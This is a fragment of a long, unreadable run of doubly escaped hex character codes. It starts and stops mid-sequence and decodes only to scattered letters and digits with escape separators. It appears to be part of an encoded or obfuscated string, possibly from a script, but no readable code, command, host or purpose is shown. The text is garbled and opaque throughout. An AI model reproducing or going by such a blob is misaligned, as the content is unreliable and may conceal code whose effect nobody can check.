5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6